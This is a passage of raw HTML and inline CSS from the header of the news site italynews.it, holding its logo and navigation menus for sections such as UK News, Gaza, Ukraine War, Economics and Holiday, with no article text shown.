.tdb-sub-menu-icon-svg svg *,.tdi_39 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_39 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#aaaaaa}.tdi_39 .tdb-menu>li>a:after,.tdi_39 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}.tdi_39 .tdb-menu>li.current-menu-item>a:after,.tdi_39 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_39 .tdb-menu>li.current-category-ancestor>a:after,.tdi_39 .tdb-menu>li:hover>a:after,.tdi_39 .tdb-menu>li.tdb-hover>a:after,.tdi_39 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style>
<style></style><div id=tdi_39 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-top-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-51968 tdb-menu-item-inactive"><a href="https://www.italynews.it/info"><div class="tdb-menu-item-text">Italynews.it</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-121558"><a href="https://www.italynews.it/info/since-2000-with-you"><div class="tdb-menu-item-text">Since 2000, with you</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-121550"><a href="https://www.italynews.it/info/director"><div class="tdb-menu-item-text">Director</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-121552"><a href="https://www.italynews.it/info/editorial-team"><div class="tdb-menu-item-text">Editorial Team</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-121551"><a href="https://www.italynews.it/info/founder"><div class="tdb-menu-item-text">Founder</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-121894"><a href="https://www.italynews.it/current-authors"><div class="tdb-menu-item-text">Authors</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-121570 tdb-menu-item-inactive"><a href="https://www.italynews.it/elby-%f0%9f%90%ac"><div class="tdb-menu-item-text">Elby 🐬</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-121569"><a href="https://www.italynews.it/elby-the-dolphin-of-italynews-it"><div class="tdb-menu-item-text">Elby 🐬, the dolphin of Italynews.it</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-121633"><a href="https://www.italynews.it/%f0%9f%8c%8a-elbys-friends"><div class="tdb-menu-item-text">🌊 Elby’s Friends</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-121634"><a href="https://www.italynews.it/%f0%9f%90%ac-elby-micro-editorial-policy-official"><div class="tdb-menu-item-text">🐬 Elby – Micro Policy</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-121694"><a href="https://www.italynews.it/italynews-it-is-looking-for-you"><div class="tdb-menu-item-text">ItalyNews.it is looking for you</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107589"><a href="https://www.italynews.it/about-italy"><div class="tdb-menu-item-text">Italy</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107814 tdb-menu-item-inactive"><a href="https://www.italynews.it/united-kingdom-news-2"><div class="tdb-menu-item-text">Italians in UK</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-107773"><a href="https://www.italynews.it/pagina/notizie-estero/paesi-extra-eu/united-kingdom-regno-unito/united-kingdom-news"><div class="tdb-menu-item-text">UK News</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-107772"><a href="https://www.italynews.it/united-kingdom-news"><div class="tdb-menu-item-text">Italy in UK</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-107827"><a href="https://www.italynews.it/united-kingdom-news-2/italians-in-uk"><div class="tdb-menu-item-text">Italians in UK</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-107826"><a href="https://www.italynews.it/united-kingdom-news-2/how-do-business-in-uk"><div class="tdb-menu-item-text">How do business in UK</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99586"><a href="https://www.youtube.com/channel/UCs2ew-ccqISj89qkXnR5-Hw"><div class="tdb-menu-item-text">Youtube</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-52030"><a href="https://www.italynews.it/info/contatti"><div class="tdb-menu-item-text">Contact</div></a></li>
</ul></div></div></div></div></div></div><div id="tdi_42" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_43  wpb_row td-pb-row" >
<style scoped>.tdi_43,.tdi_43 .tdc-columns{min-height:0}#tdi_42.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_42.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_43,.tdi_43 .tdc-columns{display:block}.tdi_43 .tdc-columns{width:100%}.tdi_43{padding-top:10px!important;padding-bottom:10px!important}.tdi_43 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_43{padding-top:40px!important;padding-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_43{padding-top:50px!important;padding-bottom:50px!important}}</style><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_46 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_46" >
<style>.tdi_46 .tdb-logo-a,.tdi_46 h1{align-items:center}.tdi_46 .tdb-logo-a,.tdi_46 h1{justify-content:center}.tdi_46 .tdb-logo-svg-wrap{display:block}.tdi_46 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_46 .tdb-logo-img{max-width:100%}.tdi_46 .tdb-logo-img-wrap{display:block}.tdi_46 .tdb-logo-text-tagline{margin-top:0;margin-left:0px;display:block;color:#000000;font-family:Oswald!important;font-size:24px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important;}.tdi_46 .tdb-logo-text-title{display:block;color:#000000;font-family:Oswald!important;font-size:24px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:1px!important;}.tdi_46 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:center}.tdi_46 .tdb-logo-icon{top:0px;display:block}.tdi_46 .tdb-logo-a:hover .tdb-logo-text-title{color:#000000;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_46 .tdb-logo-a:hover .tdb-logo-text-tagline{color:#000000;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (min-width:768px) and (max-width:1018px){.tdi_46 .tdb-logo-img{max-width:130px}.tdi_46 .tdb-logo-text-title{font-size:20px!important;}.tdi_46 .tdb-logo-text-tagline{font-size:20px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.italynews.it/" title="Italy News comunichiamo l\'Italia"><span class="tdb-logo-text-wrap"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="http://www.italynews.it/wp-content/uploads/2016/11/logohd.png" src="https://www.italynews.it/wp-content/uploads/2016/11/logo.png" alt="Italy News comunichiamo l\'Italia"  title="Italy News comunichiamo l\'Italia"  width="360" height="60" /></span></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_47" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_48  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_48,.tdi_48 .tdc-columns{min-height:0}#tdi_47.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_47.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_48,.tdi_48 .tdc-columns{display:block}.tdi_48 .tdc-columns{width:100%}.tdi_48{position:relative}.tdi_48 .td_block_wrap{text-align:left}</style>
<div class="tdi_47_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_47_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#000000!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_50{vertical-align:baseline}.tdi_50>.wpb_wrapper,.tdi_50>.wpb_wrapper>.tdc-elements{display:block}.tdi_50>.wpb_wrapper>.tdc-elements{width:100%}.tdi_50>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_50>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_51 tds_menu_active3 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_51"  style=" z-index: 999;">
<style>.tdi_51{margin-right:1px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_51{margin-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_51{margin-right:0px!important}}</style>
<style>.tdi_51{display:inline-block}.tdi_51 .tdb-menu>li{margin-right:10px}.tdi_51 .tdb-menu>li:last-child{margin-right:0}.tdi_51 .tdb-menu-items-dropdown{margin-left:10px}.tdi_51 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_51 .tdb-menu>li>a,.tdi_51 .td-subcat-more{padding:0 10px 0 16px;color:#000000}.tdi_51 .tdb-menu>li .tdb-menu-sep,.tdi_51 .tdb-menu-items-dropdown .tdb-menu-sep{top:0px}.tdi_51 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_51 .td-subcat-more .tdb-menu-more-subicon{font-size:21px;margin-left:4px;top:-3px}.tdi_51 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_51 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_51 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_51 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_51 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_51 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_51 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_51 .tdb-menu>li>a,.tdi_51 .td-subcat-more,.tdi_51 .td-subcat-more>.tdb-menu-item-text{font-family:Oswald!important;font-size:16px!important;line-height:2.4!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_51 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_51 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_51 .tdb-menu .tdb-normal-menu ul,.tdi_51 .td-pulldown-filter-list,.tdi_51 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_51:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_51 .tdb-mega-menu .sub-menu>li{max-width:1200px!important}.tdi_51 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:#000000;border-width:0px;border-color:#000000;box-shadow:none}@media (min-width:1019px) and (max-width:1140px){.tdi_51:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_51 .tdb-mega-menu .sub-menu>li{max-width:984px!important}.tdi_51 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_51 .tdb-menu>li>a,.tdi_51 .td-subcat-more{padding:0 8px 0 14px}.tdi_51 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_51 .td-subcat-more .tdb-menu-more-subicon{font-size:18px;top:-2px}.tdi_51 .tdb-menu>li>a,.tdi_51 .td-subcat-more,.tdi_51 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important}.tdi_51:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_51 .tdb-mega-menu .sub-menu>li{max-width:740px!important}.tdi_51 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style>
<style>.tds_menu_active3 .tdb-menu>li>a:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu>li.current-menu-item>a:after,.tds_menu_active3 .tdb-menu>li.current-menu-ancestor>a:after,.tds_menu_active3 .tdb-menu>li.current-category-ancestor>a:after,.tds_menu_active3 .tdb-menu>li:hover>a:after,.tds_menu_active3 .tdb-menu>li.tdb-hover>a:after{opacity:1}.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{opacity:0;-webkit-transition:opacity 0.2s ease;transition:opacity 0.2s ease;height:100%;z-index:-1}.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{opacity:1}.tdi_51 .tdb-menu>li.current-menu-item>a,.tdi_51 .tdb-menu>li.current-menu-ancestor>a,.tdi_51 .tdb-menu>li.current-category-ancestor>a,.tdi_51 .tdb-menu>li:hover>a,.tdi_51 .tdb-menu>li.tdb-hover>a,.tdi_51 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ffffff}.tdi_51 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_51 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_51 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_51 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_51 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_51 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_51 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_51 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_51 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_51 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_51 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_51 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ffffff}.tdi_51 .tdb-menu>li>a:after,.tdi_51 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#000000}</style>
<style></style><div id=tdi_51 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><ul id="menu-definitivo-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99582"><a href="https://www.italynews.it/pagina/notizia-di-copertina"><div class="tdb-menu-item-text">COVER</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99581"><a href="https://www.italynews.it/pagina/attualita"><div class="tdb-menu-item-text">ITALIAN-NEWS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107872"><a href="https://www.italynews.it/pagina/notizie-estero/paesi-extra-eu/united-kingdom-regno-unito"><div class="tdb-menu-item-text">UK NEWS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-110263 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/war-hamas-israel"><div class="tdb-menu-item-text">GAZA</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-110355"><a href="https://www.italynews.it/galleria-fotografica/images-of-the-war-hamas-israel-daily-update"><div class="tdb-menu-item-text">GAZA PHOTOS</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-102174 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/notizie-estero/invasione-ucraina"><div class="tdb-menu-item-text">UKRAINE WAR</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-109067"><a href="https://www.italynews.it/pagina/notizie-estero/invasione-ucraina/guerra-russia-ucraina-galleria-fotografica-war-russian-ukraine-photo-map"><div class="tdb-menu-item-text">Russian Ukraine War &#8211; Photo &amp; daily Map</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99580 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/notizie-estero"><div class="tdb-menu-item-text">WORLD</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-119773"><a href="https://www.italynews.it/pagina/notizie-estero/white-house-updating"><div class="tdb-menu-item-text">WHITE HOUSE UPDATING</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-118979"><a href="https://www.italynews.it/pagina/onu"><div class="tdb-menu-item-text">ONU</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-118977"><a href="https://www.italynews.it/pagina/onu/human-rights"><div class="tdb-menu-item-text">HUMAN RIGHTS</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-106377 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/u-s-a"><div class="tdb-menu-item-text">U.S.A.</div></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-106376"><a href="https://www.italynews.it/pagina/richmond"><div class="tdb-menu-item-text">RICHMOND</div></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-106357 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/analysis-of-international-politics-riccardo-cacelli"><div class="tdb-menu-item-text">INTERNATIONAL SCENARIOS</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-106639"><a href="https://www.italynews.it/pagina/analysis-of-international-politics-riccardo-cacelli"><div class="tdb-menu-item-text">Riccardo Cacelli&#8217;s International economic and political analysis</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-102165"><a href="https://www.europa.italynews.it"><div class="tdb-menu-item-text">European Union</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109089"><a href="https://www.italynews.it/pagina/new-order-multipolar"><div class="tdb-menu-item-text">NEW ORDER MULTIPOLAR</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109068"><a href="https://www.italynews.it/pagina/notizie-estero/brics"><div class="tdb-menu-item-text">BRICS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99579 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/economia"><div class="tdb-menu-item-text">ECONOMICS</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-107207"><a href="https://www.italynews.it/pagina/economia/marketing"><div class="tdb-menu-item-text">Marketing</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-107208"><a href="https://www.italynews.it/pagina/economia/business-strategy"><div class="tdb-menu-item-text">Business Opportunities in Italy</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-109151"><a href="https://www.italynews.it/pagina/economia/mobilita-aerea-urbana-e-mobilita-aerea-avanzata-by-riccardo-cacelli"><div class="tdb-menu-item-text">Urban Air Moblity</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-102925 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/economia/crypto-currency"><div class="tdb-menu-item-text">Criptocurrency</div></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-102926"><a href="https://www.italynews.it/pagina/economia/crypto-currency/nft"><div class="tdb-menu-item-text">NFT</div></a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107632"><a href="https://www.italynews.it/investigation"><div class="tdb-menu-item-text">INVESTIGATIONS</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99577"><a href="https://www.italynews.it/pagina/ambiente-cultura"><div class="tdb-menu-item-text">ENVIRONMENT &#038; CULTURE</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99583"><a href="https://www.italynews.it/pagina/scienza-e-salute"><div class="tdb-menu-item-text">SCIENCE &#038; HEALTH</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99584 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/sport"><div class="tdb-menu-item-text">SPORT</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-111298"><a href="https://www.italynews.it/pagina/sport/olimpiadi-e-paralimpiadi-invernali-di-milano-cortina-2026"><div class="tdb-menu-item-text">Olimpiadi e Paralimpiadi invernali di Milano Cortina 2026</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-99578"><a href="https://www.italynews.it/pagina/blog"><div class="tdb-menu-item-text">BLOG</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-103199 tdb-menu-item-inactive"><a href="https://www.italynews.it/pagina/attualita/vacanze-in-italia-mare-montagna-citta-isole"><div class="tdb-menu-item-text">HOLIDAY</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-103537"><a href="https://www.italynews.it/pagina/economia/turismo/mare"><div class="tdb-menu-item-text">Sea</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-103201"><a href="https://www.italynews.it/pagina/attualita/vacanze-in-italia-mare-montagna-citta-isole/montagna"><div class="tdb-menu-item-text">Montain</div></a></li>
</ul>
</li>
</ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_55  td_separator_solid td_separator_center"><span style="border-color:#000000;border-width:3px;width:100%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_55{margin-bottom:-10px!important;padding-right:1px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_55{padding-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_55{padding-right:0px!important}}</style></div></div></div></div></div></div></div>                </div>
                                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_56" class="tdc-zone"><div class="tdc_zone tdi_57  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_57{min-height:0}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdi_57{position:relative}</style>
<div class="tdi_56_rand_style td-element-style" ><style>.tdi_56_rand_style{background-color:#ffffff!important}</style></div><div id="tdi_58" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_59  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_59,.tdi_59 .tdc-columns{min-height:0}#tdi_58.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_58.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_59,.tdi_59 .tdc-columns{display:block}.tdi_59 .tdc-columns{width:100%}@media (min-width:767px){.tdi_59.tdc-row-content-vert-center,.tdi_59.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_59.tdc-row-content-vert-bottom,.tdi_59.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_59.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_59.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_59{margin-right:0px!important;margin-left:0px!important;padding-top:12px!important;padding-bottom:12px!important;box-shadow:0 0 20px rgba(0,0,0,0.1)!important;position:relative}.tdi_59 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_59{margin-right:14px!important;margin-left:14px!important;padding-top:10px!important;padding-bottom:10px!important;box-shadow:0 0 20px rgba(0,0,0,0.1)!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_59{padding-top:10px!important;padding-bottom:10px!important;box-shadow:0 0 20px rgba(0,0,0,0.1)!important}}@media (max-width:767px){.tdi_59{box-shadow:0 0 20px rgba(0,0,0,0.1)!important}}</style>
<div class="tdi_58_rand_style td-element-style" ><style>.tdi_58_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span8">
